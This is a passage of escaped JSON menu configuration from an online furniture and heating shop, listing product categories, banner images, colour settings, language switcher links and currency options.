data-pb-style=\&quot;I6UGEIO\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d42c680 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DDAPCCE\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d42c6a2\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;NTEJQSK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;GO2OULP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d42c6a2 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;XL2DRCS\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d42c6af\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;K1K28W8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;FSXR8NX\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d42c6af {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/arredamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/furnishing&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:&quot;&quot;,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Towel Warmer&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-542&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/towel-warmer&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Radiators&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-543&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/radiators&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pellet Fireplaces&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-544&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/pellet-fireplaces&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wood-Burning Fireplaces&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-545&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/wood-burning-fireplaces&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Gas Fireplaces&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-546&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating\/gas-fireplaces&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Heating&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-541&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;10&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=B8HV0K4]{display:flex;flex-direction:column}#html-body [data-pb-style=WW8KWME]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=D17WWPH]{display:flex;width:100%}#html-body [data-pb-style=BDMHSLV],#html-body [data-pb-style=C3JHH71]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=BDMHSLV]{padding:10px}#html-body [data-pb-style=ER7QLCU]{display:none}#html-body [data-pb-style=O2PQNRG]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=ICQ9BXA]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CC6DRVK],#html-body [data-pb-style=URX1FHF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=URX1FHF]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CC6DRVK]{border-radius:10px}#html-body [data-pb-style=XQM40EP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=D12TVKR],#html-body [data-pb-style=FDXYYSB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D12TVKR]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FDXYYSB]{border-radius:10px}#html-body [data-pb-style=CBVST1S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;B8HV0K4\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WW8KWME\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D17WWPH\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C3JHH71\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/towel-warmer\&quot;&gt;&lt;span&gt;Towel Warmer&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/radiators\&quot;&gt;&lt;span&gt;Radiators&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/pellet-fireplaces\&quot;&gt;&lt;span&gt;Pellet Fireplaces&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/wood-burning-fireplaces\&quot;&gt;&lt;span&gt;Wood-Burning Fireplaces&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/heating\/gas-fireplaces\&quot;&gt;&lt;span&gt;Gas Fireplaces&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;BDMHSLV\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ER7QLCU\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d43103c\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/babele.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;O2PQNRG\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;ICQ9BXA\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d43103c {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/babele.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;URX1FHF\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d43105e\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/riscaldamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;CC6DRVK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XQM40EP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d43105e {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/riscaldamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D12TVKR\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d43106c\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/cantodelfuoco.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FDXYYSB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;CBVST1S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d43106c {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/cantodelfuoco.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/heating&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/brands&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#f25929&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;#ffffff&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#58595b&quot;,&quot;submenu_text_hover&quot;:&quot;#9EADC7&quot;,&quot;current_category_color&quot;:&quot;#58595b&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:true,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/login\/&quot;,&quot;create&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;en_id19&quot;,&quot;current_name&quot;:&quot;English&quot;,&quot;current_store_id&quot;:&quot;19&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/de_id20\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2JyYW5kcy9uaWNvbGF6emk~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/en_id19\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9icmFuZHMvbmljb2xhenpp\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2JyYW5kcy9uaWNvbGF6emk~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2JyYW5kcy9uaWNvbGF6emk~\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;Euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australian Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;British Pound&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Canadian Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Swiss Franc&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Sign In&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/login\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Create an Account&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australian Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;British Pound&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Canadian Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Swiss 